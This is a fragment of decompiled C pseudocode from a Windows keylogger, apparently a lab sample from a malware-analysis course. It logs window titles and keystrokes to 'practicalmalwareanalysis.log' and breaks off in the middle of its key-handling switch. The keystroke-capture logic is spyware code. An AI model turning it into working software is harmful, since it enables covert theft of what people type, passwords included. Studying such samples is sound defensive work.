 NumberOfBytesWritten = 0;
result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);// practicalmalwareanalysis.log
hFile = result;
if ( result != (HANDLE)-1 )
{
SetFilePointer(result, 0, 0, 2u);
v2 = GetForegroundWindow();
GetWindowTextA(v2, ::Buffer, 1024);
if ( strcmp(byte_405350, ::Buffer) )
{
WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
v3 = strlen(::Buffer);
WriteFile(hFile, ::Buffer, v3, &NumberOfBytesWritten, 0);
WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
strncpy(byte_405350, ::Buffer, 0x3FFu);
byte_40574F = 0;
}
if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )
{
if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
{
switch ( Buffer )
{
case 32:
WriteFile(hFile, asc_405074, 1u, &NumberOfBytesWritten, 0);
break;
case 16:
WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);
break;
case 13:
WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
break;
case 8:
v4 = strlen(aBackspace);
WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);